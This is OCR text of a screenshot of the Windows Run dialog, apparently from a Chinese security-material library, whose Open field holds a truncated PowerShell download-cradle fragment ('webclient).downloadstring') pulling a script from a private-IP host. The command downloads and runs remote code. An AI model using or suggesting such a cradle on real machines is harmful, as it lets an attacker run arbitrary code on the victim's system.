 Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open:
et.webclient).downloadstring('http://10.0.0.204:80/a'))"
OK
Cancel
Browse...
Type here to search
零组资料文库